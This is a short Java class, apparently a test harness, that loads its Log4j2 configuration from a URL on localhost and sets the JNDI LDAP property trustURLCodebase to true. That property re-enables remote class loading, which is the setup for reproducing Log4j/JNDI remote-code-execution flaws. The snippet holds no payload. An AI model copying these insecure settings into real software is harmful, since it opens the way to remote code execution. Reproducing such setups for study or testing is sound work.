 public class Test {
static {
System.setProperty("log4j2.configurationFile","http://127.0.0.1:9202/log4j2.xml");
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
}
private static final Logger logger = LogManager.getLogger(Test.class);
public static void main(String[] args) {
}
}